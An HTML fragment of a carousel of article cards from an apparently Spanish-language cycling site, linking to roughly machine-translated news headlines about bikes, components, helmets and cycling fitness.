				  <div data-slideid="152" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/peopleforbikes-invita-a-la-industria-a-firmar-una-carta-formal-al-presidente-trump-solicitando-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/PeopleForBikes.jpg" alt="Peopleforbikes invita a la industria a firmar una carta formal al presidente Trump solicitando alivio tarifa Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Peopleforbikes invita a la industria a firmar una carta formal al presidente Trump solicitando alivio tarifa Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-cambia-tu-cuerpo-al-andar-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/los-increibles-cambios-que-experimenta-tu-cuerpo-al-andar-en-bicicleta-mundo-bicicletas-1.jpg" alt="Los increíbles cambios que experimenta tu cuerpo al andar en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los increíbles cambios que experimenta tu cuerpo al andar en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="193" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-xt-di2-8200-pesos-y-precios-inalambricos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Shimano-XT-Di2-wireless-MTB-drivetrain-on-Ibis-Ripley-actual-weight-review-44.webp.webp" alt="Shimano XT DI2 8200 Pesos y precios inalámbricos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano XT DI2 8200 Pesos y precios inalámbricos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-52-36-o-50-34/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-7.jpg" alt="Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/met-absolute-white-limited-edition-helmets-debut-primer-transparente-liner-de-transparente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/MET-Trenta-Absolute-White-MIPS-limited-edition-road-bike-helmet.jpg" alt="Met Absolute White Limited Edition Helmets debut primer transparente Liner de transparente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Met Absolute White Limited Edition Helmets debut primer transparente Liner de transparente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/superior-xr-gr-es-la-bicicleta-de-grava-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/2025-Superior-XR-GR-lightweight-aero-carbon-gravel-bike_hanging-out-at-Eurobike.jpg" alt="Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prologo-expande-el-rango-3d-con-scratch-m5-pas-3dmss/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Scratch-M5-3D_11-scaled.webp.webp" alt="Video PROLOGO expande el rango 3D con scratch m5 pas 3dmss" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video PROLOGO expande el rango 3D con scratch m5 pas 3dmss</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-manchado-rad-prototipo-fox-horn-de-suspension-invertida/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Fox-RAD-inverted-suspension-fork-prototype-spyshot-sea-otter-44.webp.webp" alt="Video Manchado: RAD prototipo Fox Horn de suspensión invertida" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Manchado: RAD prototipo Fox Horn de suspensión invertida</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-caballos-de-fuerza-tiene-un-motor-de-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/bicicleta-de-pedaleo-asistido-una-guia-completa-para-entender-su-funcionamiento-y-beneficios-mundo-bicicletas-4.jpg" alt="Descubre la potencia de los motores de bicicleta: ¿Cuántos caballos de fuerza necesitas?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre la potencia de los motores de bicicleta: ¿Cuántos caballos de fuerza necesitas?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-red-bull-da-las-alas-s-works-tarmac-sl8-con-ltd-tour-edition/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/S-Works-Red-Bull-Tarmac.webp.webp" alt="Video Red Bull da las alas S-Works Tarmac SL8 con Ltd Tour Edition" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Red Bull da las alas S-Works Tarmac SL8 con Ltd Tour Edition</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-cabina-vision-metron-5d-evo-de-1-piez/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Vision-Metron-5D-EVO-integrated-carbon-road-cockpit-upgrade.jpg" alt="La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="190" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-prototipo-m1-pinion-de-intense-adelan/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Intense-M1-DH-electric-shift-Pinion-gearbox-mountain-bike-prototype_angled.jpg" alt="El prototipo M1 Pinion de Intense adelanta la caja de cambios de la bicicleta DH El futuro de los cambios electrónicos y automáticos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El prototipo M1 Pinion de Intense adelanta la caja de cambios de la bicicleta DH El futuro de los cambios electrónicos y automáticos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="261" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-kav-rhoan-representa-un-gran-salto-en-cascos-impresos-en-3d-con-suspension-de-ajuste-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/KAV-Rhoan-3d-printed-aero-cycling-helmet-weight-15.webp.webp" alt="El nuevo Kav Rhoan representa un gran salto en cascos impresos en 3D con suspensión de ajuste de aire Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo Kav Rhoan representa un gran salto en cascos impresos en 3D con suspensión de ajuste de aire Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="498" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-bicicleta-de-carretera-battagli/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2024-Battaglin-Roma-lugged-steel-bonded-carbon-all-road-bike-in-front-of-the-workshop.jpg" alt="La nueva bicicleta de carretera Battaglin Roma combina acero con tacos y carbono en un diseño clásico y moderno" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva bicicleta de carretera Battaglin Roma combina acero con tacos y carbono en un diseño clásico y moderno</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-orbea-terra-race-review-tiene-carrera-en-el-nombre-por-una-razon/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Orbea-Terra-Race-profile.jpeg" alt="Video Orbea Terra Race Review: tiene carrera en el nombre por una razón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Orbea Terra Race Review: tiene carrera en el nombre por una razón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-11-32-o-11-34/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-2.jpg" alt="Comparativa de cambios: ¿Cuál es la mejor opción entre 11-32 y 11-34?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comparativa de cambios: ¿Cuál es la mejor opción entre 11-32 y 11-34?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-marzocchi-bomber-z-cae-rigido-y-simple-rendimiento-de-enduro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2026-marzocchi-bomber-z-enduro-mtb-fork-1.webp.webp" alt="Video Marzocchi Bomber Z cae rígido y simple rendimiento de enduro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Marzocchi Bomber Z cae rígido y simple rendimiento de enduro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/eurobike-first-look-factores-uci-regla-que-superan-a-aero-road-bike-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Factor-prototype-aero-road-bike-up-close-Eurobike-05.webp.webp" alt="Eurobike First Look: Factores UCI Regla que superan a Aero Road Bike Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Eurobike First Look: Factores UCI Regla que superan a Aero Road Bike Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-paseos-met-revo-mountain-bike-helmet-lleva-el-enfriamiento-y-la-seguridad-a-los-nuevos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/MET-Revo-MIPS-mountain-bike-helmet_photo-Cory-Benson.webp.webp" alt="Primeros paseos: Met Revo Mountain Bike Helmet lleva el enfriamiento y la seguridad a los nuevos máximos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros paseos: Met Revo Mountain Bike Helmet lleva el enfriamiento y la seguridad a los nuevos máximos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-paseos-canyon-x-millet-sharp-3l-hidratacion-de-hidratacion-en-el-traka-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Canyon-x-Millet-SHARP-3L-lightweight-hydration-vest_Traka-100-photo-by-Simon-Gehr-for-Canyon_side.we.webp" alt="Primeros paseos: Canyon X Millet Sharp 3L Hidratación de hidratación en el Traka Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros paseos: Canyon X Millet Sharp 3L Hidratación de hidratación en el Traka Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-montar-afuera-ahora-cuenta-con-zwift-mas-el-nuevo-seguimiento-de-fitness-actualizaciones-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Zwift-communtiy-Live-event-mallorca-2025-01.webp.webp" alt="Video ¡Montar afuera ahora cuenta con Zwift! Más el nuevo seguimiento de fitness, actualizaciones de mapas y más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Montar afuera ahora cuenta con Zwift! Más el nuevo seguimiento de fitness, actualizaciones de mapas y más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-paseos-una-horquilla-fox-32-ste/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/All-new-Fox-32-SC-XC-fork_MY25-reverse-arch-100mm-29er-Step-Cast-cross-country-suspension_First-Ride_photo-by-Pinarello_smashing-rock-gardens-on-a-10kg-XC-bike.jpg" alt="Primeros paseos: una horquilla FOX 32 Step Cast XC más rígida se siente liviana, rápida y capaz para solo 100 mm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros paseos: una horquilla FOX 32 Step Cast XC más rígida se siente liviana, rápida y capaz para solo 100 mm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="155" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-nuevo-proyecto-one-colors-para-bicicletas-trek-ahora-hechas-con-pigmentos-de-bajo-impacto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Trek-New-Environoxide-Paint-hero.webp.webp" alt="Video Nuevo proyecto One Colors para bicicletas Trek ahora hechas con pigmentos de bajo impacto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Nuevo proyecto One Colors para bicicletas Trek ahora hechas con pigmentos de bajo impacto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="184" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-bajar-la-panza-con-la-bicicleta-fija/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-7.jpg" alt="Conquista un abdomen plano: Descubre cómo reducir la panza con la bicicleta fija" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Conquista un abdomen plano: Descubre cómo reducir la panza con la bicicleta fija</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="234" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-ritchey-p-29er-ha-vuelto-y-se-ha-actu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Ritchey-P-29er-Frameset-hero.jpeg" alt="La Ritchey P-29er ha vuelto y se ha actualizado, convirtiéndola en la mejor bicicleta de montaña para cross-country" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Ritchey P-29er ha vuelto y se ha actualizado, convirtiéndola en la mejor bicicleta de montaña para cross-country</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="388" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-horquilla-para-enduro-de-doble-corona/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Formula-Belva-lightweight-double-crown-enduro-mountain-bike-fork_170-or-180mm-of-supple-freeride-MTB-travel_photo-by-Rupert-Fowler-for-Mountain-Bike-Connection-Agency_riding.jpg" alt="La horquilla para enduro de doble corona Formula Belva ofrece precisión ligera y flexible: primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La horquilla para enduro de doble corona Formula Belva ofrece precisión ligera y flexible: primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-30-000-parlee-z-zero-gt-25th-anniversary-edition-es-verdaderamente-boutique/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/parlee-z-zero-GT-25th-anniversary-edition-road-bike-1.webp.webp" alt="Video $ 30,000 Parlee Z-Zero GT 25th Anniversary Edition es verdaderamente boutique" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video $ 30,000 Parlee Z-Zero GT 25th Anniversary Edition es verdaderamente boutique</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/remco-evenepoel-pasa-del-s-works-tarmac-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Remco-Evenepoel-S-Works-Tarmac-SL8_Young-Rider-Classification-White-Jersey-winner-at-2024-Tour-de-France_riding.jpg" alt="Remco Evenepoel pasa del S-Works Tarmac SL8 cromado al blanco para combinar con su camiseta del Tour" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Remco Evenepoel pasa del S-Works Tarmac SL8 cromado al blanco para combinar con su camiseta del Tour</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/avona-completamente-nueva-debuta-con-bicicleta-de-grava-de-carbono-de-callis-holistico/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/All-new-carbon-Avona-Callis-fast-gravel-bike_photo-by-Rupert-Fowler-Road-Bike-Connection-Spring_clim.webp" alt="Avona completamente nueva debuta con bicicleta de grava de carbono de callis holístico; Road & MTB a seguir Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Avona completamente nueva debuta con bicicleta de grava de carbono de callis holístico; Road & MTB a seguir Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pinarello-dogma-xc-2024-elimina-2-especi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2024-Pinarello-Dogma-XC-full-suspension-cross-country-mountain-bike_Riva-Del-Garda-panshot.jpg" alt="Pinarello Dogma XC 2024 elimina 2 especificaciones de carbono para MTB de suspensión total y cola dura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pinarello Dogma XC 2024 elimina 2 especificaciones de carbono para MTB de suspensión total y cola dura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-amortiguadores-de-enduro-rockshox-pr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/RockShox-Flight-Attendant-Enduro-automatic-electronic-control-gravity-mountain-bike-suspension-BlackBox-prototype_Trek-Factoery-Racing-at-Bielsko-Biala.jpg" alt="Los amortiguadores de enduro RockShox Prototype Vivid Coil y Air Flight Attendant llegan a la Copa del Mundo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los amortiguadores de enduro RockShox Prototype Vivid Coil y Air Flight Attendant llegan a la Copa del Mundo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esker-cycles-vuelve-a-la-suspension-completa-con-marcos-de-aluminio-y-titanio-con-orion-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Esker-Cycles-New-Full-Suspension-hero.webp.webp" alt="Esker Cycles vuelve a la suspensión completa con marcos de aluminio y titanio con Orión Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Esker Cycles vuelve a la suspensión completa con marcos de aluminio y titanio con Orión Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-s-works-torch-remco-puede-ser-el-zapato-mas-ligero-del-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/S-Works-Remco-header-scaled.webp.webp" alt="Video El nuevo S-Works Torch Remco puede ser el zapato más ligero del mundo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo S-Works Torch Remco puede ser el zapato más ligero del mundo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/trek-abandona-emonda-y-apuesta-por-madon/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Trek-Madone-Gen-8-close-u-p-scaled.jpeg" alt="Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-y-salvaje-horquilla-fox-32-step/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-Fox-32SC-XC-marathon-mountain-bike-fork-3.jpg" alt="La nueva y salvaje horquilla Fox 32 Step Cast XC pesa solo 1287 g" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva y salvaje horquilla Fox 32 Step Cast XC pesa solo 1287 g</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="163" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alpitude-wild-prototype-ti-leaf-spring-saddle-ultralight-postes-jaulas-y-mas-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Prototype-Alpitude-Navene-3D-Ti-ultralight-carbon-saddle-with-3D-printed-titanium-leaf-spring-rails.webp" alt="Alpitude Wild Prototype Ti Leaf Spring Saddle, Ultralight Postes, jaulas y más. Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Alpitude Wild Prototype Ti Leaf Spring Saddle, Ultralight Postes, jaulas y más. Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="180" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/son-32-las-ruedas-el-futuro-de-las-carreras-xcja-bmc-corto-un-cuatro-golpes-para-averiguarlo-vi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/prototype-BMC-Project-Fahrenheit-Fourstroke-32-inch-XC-development-bike_Andorra-WC-photo-by-Max-Schm.webp" alt="¿Son 32 “las ruedas el futuro de las carreras XC? ¡BMC cortó un cuatro golpes para averiguarlo! Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Son 32 “las ruedas el futuro de las carreras XC? ¡BMC cortó un cuatro golpes para averiguarlo! Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="196" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primera-vista-nuevas-bicicletas-speciali/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-specialized-epic-8-s-works-01.jpg" alt="¡Primera vista!  Nuevas bicicletas Specialized Epic 8 S-Works y EVO XC" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Primera vista!  Nuevas bicicletas Specialized Epic 8 S-Works y EVO XC</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="225" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-enduro-arc8-extra-2-0-se/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/ARC8-EXTRA-V2-Coil-Rubino-Red-02.jpg" alt="La bicicleta de enduro ARC8 Extra 2.0 se enrolla con un pivote deslizante" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de enduro ARC8 Extra 2.0 se enrolla con un pivote deslizante</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="246" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-el-red-bull-hardline-canyon-river-gap/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Matt-Jones-Red-Bull-Hardline-river-gap-e1716920425701.jpg" alt="¿Es el Red Bull Hardline Canyon River Gap el salto más aterrador hasta ahora?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Es el Red Bull Hardline Canyon River Gap el salto más aterrador hasta ahora?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="271" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-disenos-de-granito-chaindock-dummy-hub-se-ve-bastante-inteligente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/granite-chaindock-dummy-hub-tool-4.webp.webp" alt="Video Diseños de granito Chaindock Dummy Hub se ve bastante inteligente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Diseños de granito Chaindock Dummy Hub se ve bastante inteligente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="284" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-spd-tacos-reinventados-con-participacion-de-multiples-entradas-de-entrada-35-anos-later/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Shimano-Multi-entry-SPD-cleat-CL-MT001-1.jpg" alt="SHIMANO SPD tacos reinventados con participación de múltiples entradas de entrada 35 años-Later Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">SHIMANO SPD tacos reinventados con participación de múltiples entradas de entrada 35 años-Later Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="295" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-frances-oscar-delaite-establece-un-nuevo-record-mundial-con-un-caballito-continuo-de-150-4-k/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/wheelie-record-1.jpeg" alt="El francés Oscar Delaite establece un nuevo récord mundial con un caballito continuo de 150,4 km" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El francés Oscar Delaite establece un nuevo récord mundial con un caballito continuo de 150,4 km</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="301" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-neumatico-para-mtb-maxxis-high-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Maxxis-High-roller-third-gen-Jackson-Goldstone-berm.jpg" alt="El nuevo neumático para MTB Maxxis High Roller 3 tiene un dibujo actualizado para condiciones variables" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo neumático para MTB Maxxis High Roller 3 tiene un dibujo actualizado para condiciones variables</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-problemas-con-rodillo-bkool-pro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Problemas con rodillo Bkool (no sincroniza, resetear, bluetooth)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-dientes-tiene-el-pinon-mas-grande/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/la-curiosidad-revelada-descubre-cuantos-dientes-tiene-el-pinon-mas-grande-en-tu-bicicleta-mundo-bicicletas-1.jpg" alt="La curiosidad revelada: Descubre cuántos dientes tiene el piñón más grande en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La curiosidad revelada: Descubre cuántos dientes tiene el piñón más grande en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-golden-ticketuno-por-uno-los-32-ex-participantes-que-buscan-volver-a-gran-hermano/" target="_blank">
			  					<div class="image-container">
